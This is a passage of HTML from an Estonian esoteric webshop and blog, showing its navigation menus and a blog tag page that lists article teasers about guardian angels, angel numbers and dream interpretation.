                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/blog">Tene artiklid</a></li>
    <li><a href="https://latene.ee/blog;tag;inglid">Otsi</a></li>
  </ul>
  <h1 class="title page-title">
    <span >
      Tene artiklid - inglid
              <a class="blog-feed" href="https://latene.ee/blog/feed" target="_blank"><span class="feed-text">RSS Feed</span></a>
          </span>
  </h1>

<div class="container blog-home">
  <div class="row">
    <div id="content">
            
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/blog" itemprop="url"><span itemprop="title">Tene artiklid</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/blog;tag;inglid" itemprop="url"><span itemprop="title">Otsi</span></a>
							</li>
															</ul>
						
                    <div class="main-posts post-grid">
            <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">06 <i>märts</i></span>
                <a href="https://latene.ee/blog/post;lid;1326_keegi-seisab-sinu-ees-unenagude-seletaja">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/ARTIKLID/keegi_seisab_sinu_ees_unenagude_seletaja-500x300h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/ARTIKLID/keegi_seisab_sinu_ees_unenagude_seletaja-500x300h.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/ARTIKLID/keegi_seisab_sinu_ees_unenagude_seletaja-1000x600h.jpg 2x"  width="500" height="300" alt="KEEGI SEISAB SINU EES - UNENÄGUDE SELETAJA" title="KEEGI SEISAB SINU EES - UNENÄGUDE SELETAJA" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author">admin</span>
                    <span class="p-comment">0</span>
          <span class="p-view">20060</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1326_keegi-seisab-sinu-ees-unenagude-seletaja">KEEGI SEISAB SINU EES - UNENÄGUDE SELETAJA</a></div>

        <div class="description">Unenägude maailm on võrratult sügav ja huvitav. Kui näed regulaarselt unenägusid, siis tead, kui põnev see maailm on. Unenägusid saad aga nautida kui sa suudad need enda jaoks lahti seletada või mõtestada. Siinkohal tulen sulle poolel teel vastu ja aitan sul seda maailma paremini mõista. Kirjutan un..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1326_keegi-seisab-sinu-ees-unenagude-seletaja" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">07 <i>märts</i></span>
                <a href="https://latene.ee/blog/post;lid;923_inglipaevik">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2024%20aasta%20artiklid/inglipaevik_2-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2024%20aasta%20artiklid/inglipaevik_2-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2024%20aasta%20artiklid/inglipaevik_2-1000x600w.jpg 2x"  width="500" height="300" alt="INGLIPÄEVIK" title="INGLIPÄEVIK" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author">admin</span>
                    <span class="p-comment">0</span>
          <span class="p-view">11130</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;923_inglipaevik">INGLIPÄEVIK</a></div>

        <div class="description">Inglid ümbritsevad meid ja eriti neid, kes soovivad spirituaalselt avaneda ja areneda. Inglid on energiatasandil eksisteerivad olendid, kes liiguvad meie ümber, juhatavad ja kaitsevad meid. Igaühel on oma Kaitseingel, kuid lisaks Kaitseinglile ümbritsevad meid ka teised Inglid. Mõned neist elavad te..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;923_inglipaevik" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">04 <i>okt</i></span>
                <a href="https://latene.ee/blog/post;lid;1857_kaitseingel-uus-ingel-sinu-eluteel-ja-miks-kaitseingel-voib-vahetuda-elu-jooksul-minu-enda-kogemus">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/kaitseingel_uus_ingel_sinu_eluteel_ja_miks_kaitseingel_voib_vahetuda_minu_enda_kogemus-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/kaitseingel_uus_ingel_sinu_eluteel_ja_miks_kaitseingel_voib_vahetuda_minu_enda_kogemus-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/kaitseingel_uus_ingel_sinu_eluteel_ja_miks_kaitseingel_voib_vahetuda_minu_enda_kogemus-1000x600w.jpg 2x"  width="500" height="300" alt="KAITSEINGEL - UUS INGEL SINU ELUTEEL JA MIKS KAITSEINGEL VÕIB VAHETUDA ELU JOOKSUL (MINU ENDA KOGEMUS)" title="KAITSEINGEL - UUS INGEL SINU ELUTEEL JA MIKS KAITSEINGEL VÕIB VAHETUDA ELU JOOKSUL (MINU ENDA KOGEMUS)" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">7388</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1857_kaitseingel-uus-ingel-sinu-eluteel-ja-miks-kaitseingel-voib-vahetuda-elu-jooksul-minu-enda-kogemus">KAITSEINGEL - UUS INGEL SINU ELUTEEL JA MIKS KAITSEINGEL VÕIB VAHETUDA ELU JOOKSUL (MINU ENDA KOGEMUS)</a></div>

        <div class="description">Olen sulle aastaid kirjutanud Inglisõnumitest, Kaitseinglitest ja rääkinud sellest, kuidas on sul võimalik ühendust saada enda Kaitseingliga, luua temaga telepaatiline side ning sellest, kuidas lugeda sõnumeid, mille Kaitseingel või Inglid sulle saadavad. Seda selleks, et sa oskaksid lugeda märke ja..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1857_kaitseingel-uus-ingel-sinu-eluteel-ja-miks-kaitseingel-voib-vahetuda-elu-jooksul-minu-enda-kogemus" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">06 <i>sept</i></span>
                <a href="https://latene.ee/blog/post;lid;1818_kaksikleekide-inglinumbrid-2222">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/kaksikleekide_inglinumbrid_2222_5-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/kaksikleekide_inglinumbrid_2222_5-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/kaksikleekide_inglinumbrid_2222_5-1000x600w.jpg 2x"  width="500" height="300" alt="KAKSIKLEEKIDE INGLINUMBRID - 22:22" title="KAKSIKLEEKIDE INGLINUMBRID - 22:22" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">24272</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1818_kaksikleekide-inglinumbrid-2222">KAKSIKLEEKIDE INGLINUMBRID - 22:22</a></div>

        <div class="description">Kaksikleegid, kes on leidnud üles enda teekonna, näevad Inglinumbreid, millel on sõnum nende suhtele. Kui oled koos enda Kaksikleegiga, siis sellel, kui te näete Inglinumbreid on tavapärasest teistsugune tähendus, mis viitab teie missioonile ja suhtele. Kes ei ole veel enda Kaksikleegiga kohtunud, n..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1818_kaksikleekide-inglinumbrid-2222" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">23 <i>dets</i></span>
                <a href="https://latene.ee/blog/post;lid;1741_lase-kaitseinglil-end-%C3%B5igele-teele-juhatada">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/lase_kaitseinglil_end_õigele_teele_juhatada_uus-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/lase_kaitseinglil_end_õigele_teele_juhatada_uus-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/lase_kaitseinglil_end_õigele_teele_juhatada_uus-1000x600w.jpg 2x"  width="500" height="300" alt="LASE KAITSEINGLIL END ÕIGELE TEELE JUHATADA" title="LASE KAITSEINGLIL END ÕIGELE TEELE JUHATADA" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">33662</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1741_lase-kaitseinglil-end-%C3%B5igele-teele-juhatada">LASE KAITSEINGLIL END ÕIGELE TEELE JUHATADA</a></div>

        <div class="description">Kaitseingel on igal inimesel, kes on siin maailmas ja oma missiooniga. Seega, kui sa küsid, kas sul on Kaitseingel või mitte, siis on vastus imelihtne - kui sa eksisteerid, sinu elus ei ole nõiaringi ehk sa ei ole sellises eluetapis, kus kõik muudkui kordub ja kordub ja negatiivses võtmes, siis sul ..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1741_lase-kaitseinglil-end-%C3%B5igele-teele-juhatada" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">07 <i>dets</i></span>
                <a href="https://latene.ee/blog/post;lid;1720_inglis%C3%B5numid-8-ja-0-kombinatsioonid">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/8_ja_0_kombinatsioon-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/8_ja_0_kombinatsioon-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/8_ja_0_kombinatsioon-1000x600w.jpg 2x"  width="500" height="300" alt="INGLISÕNUMID - 8 JA 0 KOMBINATSIOONID "UNISTUSE TÄITUMINE"" title="INGLISÕNUMID - 8 JA 0 KOMBINATSIOONID "UNISTUSE TÄITUMINE"" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">23639</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1720_inglis%C3%B5numid-8-ja-0-kombinatsioonid">INGLISÕNUMID - 8 JA 0 KOMBINATSIOONID "UNISTUSE TÄITUMINE"</a></div>

        <div class="description">Inglinumbrid on sinu isiklikuks teejuhiks, eriti siis, kui sa oled ühel hetkel saavutanud kontakti enda Kaitseingli või üleüldse Inglite maailmaga. Siis sa märkad korduvaid Inglinumbreid ja need kõnetavad sind. Kui sa vaatad näiteks kella ja sellel seisavad topeltnumbrid 08:08 või sa näed viimasel a..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1720_inglis%C3%B5numid-8-ja-0-kombinatsioonid" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">07 <i>sept</i></span>
                <a href="https://latene.ee/blog/post;lid;1679_kaksikleekide-inglinumbrid-2-ja-4">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_2_ja_4-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_2_ja_4-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_2_ja_4-1000x600w.jpg 2x"  width="500" height="300" alt="KAKSIKLEEKIDE INGLINUMBRID - 2 JA 4" title="KAKSIKLEEKIDE INGLINUMBRID - 2 JA 4" class="img-responsive lazyload"/>
                  </a>
      </div>

